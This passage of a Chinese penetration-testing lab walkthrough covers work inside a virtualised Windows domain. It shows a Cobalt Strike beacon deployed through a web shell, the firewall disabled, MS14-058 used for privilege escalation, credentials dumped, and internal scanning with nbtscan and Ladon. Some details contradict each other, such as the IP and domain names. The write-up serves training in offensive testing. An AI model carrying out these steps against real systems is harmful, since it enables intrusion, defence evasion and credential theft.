

2、通过蚁剑上传baecon文件mooyuan2008-http-x64.exe到服务器中

3、蚁剑中运行baecon文件mooyuan2008-http-x64.exe

点击虚拟终端,进入到cs的载荷mooyuan2008-http-x64.exe的上传目录中,执行载荷,如下所示。

mooyuan2008-http-x64.exe



五、CS上线Web服务器

1、Web服务器上线CS

通过冰蝎执行2008-924.exe后,查看cs,如下所示进程mooyuan2008-http-x64.exe计算机名为win7的系统中,进程id号为3140,监听器为mooyuan2008-http,外网ip地址为192.168.59.137,内网ip地址为192.168.52.138,结构为x64。

2、查看防火墙策略

使用netsh firewall show config命令查看当前win7系统的防火墙策略,具体如下所示。

[09/30 20:44:43] [*] Tasked beacon to run: netsh firewall show config

[09/30 20:44:43] [+] host called home, sent: 57 bytes

[09/30 20:44:44] [+] received output:

域 配置文件配置:

-------------------------------------------------------------------

操作模式 = 启用

例外模式 = 启用

多播/广播响应模式 = 启用

通知模式 = 启用

域 配置文件的允许的程序配置:

模式 流量方向 名称/程序

-------------------------------------------------------------------

启用 入站 mysqld / C:\phpstudy\mysql\bin\mysqld.exe

启用 入站 Apache HTTP Server / C:\phpstudy\apache\bin\httpd.exe

域 配置文件的端口配置:

端口 协议 流量方向 名称

-------------------------------------------------------------------

域 配置文件的 ICMP 配置:

模式 类型 描述

-------------------------------------------------------------------

启用 2 允许出站数据包太大

标准 配置文件配置(当前):

-------------------------------------------------------------------

操作模式 = 启用

例外模式 = 启用

多播/广播响应模式 = 启用

通知模式 = 启用

标准 配置文件的服务配置文件:

模式 自定义 名称

-------------------------------------------------------------------

启用 否 网络发现

标准 配置文件的允许的程序配置:

模式 流量方向 名称/程序

-------------------------------------------------------------------

启用 入站 Firefox (C:\Program Files (x86)\Mozilla Firefox) / C:\Program Files (x86)\Mozilla Firefox\firefox.exe

标准 配置文件的端口配置:

端口 协议 流量方向 名称

-------------------------------------------------------------------

标准 配置文件的 ICMP 配置:

模式 类型 描述

-------------------------------------------------------------------

启用 2 允许出站数据包太大

日志配置:

-------------------------------------------------------------------

文件位置 = C:\Windows\system32\LogFiles\Firewall\pfirewall.log

文件大小上限 = 4096 KB

丢弃的数据包数 = 禁用

连接数 = 禁用

重要信息: 已成功执行命令。

但不赞成使用 "netsh firewall";

而应该使用 "netsh advfirewall firewall"。

有关使用 "netsh advfirewall firewall" 命令

而非 "netsh firewall" 的详细信息,请参阅

http://go.microsoft.com/fwlink/?linkid=121488

上的 KB 文章 947709。分析netsh firewall show config 执行结果,这显示了Web服务器目标主机上传统 Windows 防火墙的配置。输出分为两个主要部分:域配置文件 和 标准配置文件 ,并附带了日志配置。结果显示防火墙是开启的,但配置上存在一些允许入站连接的例外规则,这些规则可能被利用。

(1)配置文件状态

两个配置文件(域和标准)的操作模式均为"启用",这表明防火墙在全局范围内是开启的,起到了基础的防护作用。

-

例外模式 = 启用:这意味着并非所有流量都被阻止,防火墙允许符合特定"例外"规则的连接。

-

通知模式 = 启用:当防火墙阻止程序时,可能会向用户弹出通知。在渗透测试中,这可能会增加被用户发现的风险。

(2)关键发现:允许的入站程序

这是渗透测试中最有价值的部分,它列出了被明确允许通过防火墙进行入站连接的应用程序。

在域配置文件下:

-

mysqld (C:\phpstudy\mysql\bin\mysqld.exe) -

Apache HTTP Server (C:\phpstudy\apache\bin\httpd.exe)

分析:

-

这两条规则明确允许外部用户连接到服务器上的 MySQL数据库(默认端口3306) 和 Web服务(默认端口80/443)。

-

路径

C:\phpstudy\强烈表明这是一台开发环境或测试服务器,这类环境通常安全性较低 -

攻击面:

-

Apache HTTP Server:可以作为Web应用的入口点,通过Web渗透如SQL注入、文件上传、RCE等)获取初始访问权限。

-

MySQL Server:可以直接作为攻击目标,进行密码爆破、利用数据库提权或通过SQL注入进行连接。

-

在标准配置文件下:

-

Firefox (C:\Program Files (x86)\Mozilla Firefox\firefox.exe) -

这条规则允许Firefox接收入站连接,但这通常是应用程序在安装时自己请求的规则,对于外部攻击的利用价值较低。它可能与Firefox的更新或某些网络功能有关,但不太可能成为直接的初始攻击向量。

(3)日志配置

-

日志文件位于:

C:\Windows\system32\LogFiles\Firewall\pfirewall.log -

大小限制为4096 KB,且**"丢弃的数据包数"和"连接数"都被禁用**。

-

这对攻击者非常有利 :防火墙虽然开启,但它不记录任何被阻止或成功的连接。这使得攻击者的扫描和攻击活动不会被记录在防火墙日志中,极大地增强了隐蔽性。

(4)总结

-

优势 :防火墙状态全局启用,提供基础防护。

-

风险:

-

暴露了关键服务:MySQL和Apache服务被明确允许从外部访问。

-

环境风险高:使用PhpStudy集成环境,暗示可能存在配置疏忽或未及时更新补丁。

-

日志形同虚设:不记录任何连接尝试,使得攻击无法被审计和追溯,为攻击者提供了完美的隐蔽条件。

-



3、关闭防火墙

使用netsh advfirewall set allprofiles state off关闭防火墙,效果如下所示。





4、ms14-058提权

MS14-058是Windows内核模式驱动中的关键本地提权安全风险(CVE-2014-4113),影响Windows Vista至8.1系统。源于win32k.sys未能正确处理内存对象,允许普通用户通过特制应用程序在内核态执行任意代码。其稳定性高且无需依赖其他系统组件,至今仍是渗透测试中穿透用户层防御获取SYSTEM权限的经典武器。

如下所示,监听选择mooyuan2008-http,点击运行后提权成功,新上线system用户,pid为2668.

六、内网信息搜集

1、抓取密码并查看

system会话抓取密码,具体如下所示。

在视图-密码凭证查看获取到的密码凭证,具体如下所示。



2、端口扫描



使用cs自带插件"浏览探测-端口扫描",其中网段选择192.168.52.0/24网段,如下所示。

发现存活主机为141、138、143,具体如下所示。



3、域控信息

(1)查看当前登录域

当前域:delay.com

(2)查看域控详细信息



(3)查看所有域用户

(4)目标列表

视图-目标,此时发现如下DC设备,ip地址为192.168.52.138,如下所示。

4、nbtscan

(1)工具简介

nbtscan 是一款用于扫描 IP 网络以获取 NetBIOS 名称信息的经典工具。它基于 NetBIOS 协议,主要用于发现和识别 Windows 主机、共享资源以及工作组/域名。具体参数含义如下表所示。

| 参数 | 全称 | 说明 |

|---|---|---|

-h |

--help |

显示帮助信息。 |

-v |

--verbose |

详细输出模式,显示更多信息。 |

-e |

--format |

以"易读"的格式输出结果,这是最常用的参数之一。 |

-l |

--format |

以"列表"格式输出,方便用其他工具(如grep)处理。 |

-s <separator> |

--separator |

指定输出字段的分隔符(默认为:)。 |

-r |

--recourse |

使用递归查询方式,可能绕过某些防火墙。 |

-q |

--quiet |

安静模式,不打印横幅和错误信息。 |

-t <timeout> |

--timeout |

设置超时时间(单位:毫秒,默认1000ms)。 |

-m <filename> |

--masterfile |

使用文件中的子网掩码列表。 |



(2)命令执行

使用nbtscan.exe 192.168.52.0/24进行内网探测,运行结果如下所示。

nbtscan 扫描结果揭示了 192.168.52.0/24 网段内主机的NetBIOS名称、所属域/工作组以及所扮演的网络角色,对于内网横向移动极具价值。接下来详细分析内网的另外两台设备138、141和143,具体如下所示。

-

192.168.52.138 GOD\OWA SHARING DC-

IP地址: 192.168.52.138

-

NetBIOS名称/域 :

OWA,隶属于GOD域。 -

服务/角色 :

SHARING和DC(Domain Controller)。 -

渗透利用价值 : 这是整个

GOD域的核心,存储着所有域用户的账户信息和密码哈希。攻陷域控制器等同于完全控制整个域。 同时开启了共享服务 (SHARING),这增加了攻击面。主机名OWA还暗示它可能运行着 Microsoft Outlook Web Access (Exchange邮件服务器)。

-

-

192.168.52.141 GOD\ROOT-TVI862UBEH SHARING ?-

IP地址: 192.168.52.141

-

NetBIOS名称/域 :

ROOT-TVI862UBEH,隶属于GOD域。 -

服务/角色 :

SHARING和?(未知服务)。 -

渗透利用价值: 作为域成员,可从其他域机器(如域控制器)获取的凭证进行访问。

-

-

192.168.52.143 GOD\STU1 SHARING-

IP地址: 192.168.52.143

-

NetBIOS名称/域 :

STU1,隶属于GOD域。 -

服务/角色 :

SHARING。 -

渗透利用价值:标准的域内客户端计算机(可能是一台学生或员工电脑)

-



5、主机名探测

使用Ladon.exe进行内网主机名探测,网段填写内网网段192.168.52.0/24,如下所示。

点击GO后运行结果如下所示,等于执行Ladon.exe 192.168.52.0/24 OsScan命令。

[09/30 22:54:16] [+] -------------------------------------------------------------内网主机名探测------------------------------------------------------------

[09/30 22:54:34] [*] Tasked beacon to run .NET program: Ladon.exe 192.168.52.0/24 OsScan

[09/30 22:54:34] [+] host called home, sent: 989271 bytes

[09/30 22:54:36] [+] received output:

Ladon 6.6

Start: 2025/9/30 22:54:02

Runtime: .net 4.0 OS Arch: x64

OS Name: Microsoft Windows 7 专业版

192.168.52.0/24

load OsScan

IP Mac Domain/HostName OSversion/Service Vendor

192.168.52.0/24 is Valid CIDR

IPCound: 256

Scan Start: 2025/9/30 22:54:02

[09/30 22:54:36] [+] received output:

192.168.52.1 00-50-56-C0-00-01 WORKGROUP\DESKTOP-BKAQPQQ [RDP-Win2012/Win8.1] VMware

[09/30 22:54:53] [+] received output:

192.168.52.143 00-0C-29-A7-C1-B2 god.org\STU1 [Win 7 Professional 7601 SP 1] VMware

[09/30 22:54:54] [+] received output:

192.168.52.141 00-0C-29-6D-39-34 god.org\ROOT-TVI862UBEH [Win 2003 3790] VMware

[09/30 22:54:55] [+] received output:

192.168.52.138 00-0C-29-3F-5D-A9 god.org\OWA [Win 2008 R2 Datacenter 7601 SP 1] VMware

[09/30 22:55:07] [+] received output:

=============================================

OnlinePC:4

Cidr Scan Finished!

End: 2025/9/30 22:54:33内网主机扫描对 192.168.52.0/24 网段进行了操作系统指纹识别和资产发现,包括主机名、MAC地址 、精确的操作系统版本 和设备厂商 ,所有4台在线主机均为VMware虚拟机,指向一个高度虚拟化的测试或开发环境,具体如下所示。

-

192.168.52.1-

MAC地址 :

00-50-56-C0-00-01(VMware OUI) -

身份 :

WORKGROUP\DESKTOP-BKAQPQQ -

操作系统 :

[RDP-Win2012/Win8.1]

-

-

192.168.52.143-

MAC地址 :

00-0C-29-A7-C1-B2(VMware OUI) -

身份 :

god.org\STU1 -

操作系统 :

[Win 7 Professional 7601 SP 1],确认是一台域内的Windows 7客户端虚拟机。这是标准的员工终端,是横向移动的典型跳板。

-

-

192.168.52.141-

MAC地址 :

00-0C-29-6D-39-34(VMware OUI) -

身份 :

god.org\ROOT-TVI862UBEH -

操作系统 :

[Win 2003 3790],确认是一台域内的Windows Server 2003虚拟机。这是整个网络中最脆弱的目标,因其系统古老,防御能力最差。

-

-

192.168.52.138-

MAC地址 :

00-0C-29-3F-5D-A9(VMware OUI) -

身份 :

god.org\OWA -

操作系统 :

[Win 2008 R2 Datacenter 7601 SP 1],确认是一台域内的Windows Server 2008 R2虚拟机。其主机名OWA和域控制器角色,表明它是承载企业邮件和域服务的绝对核心服务器。

-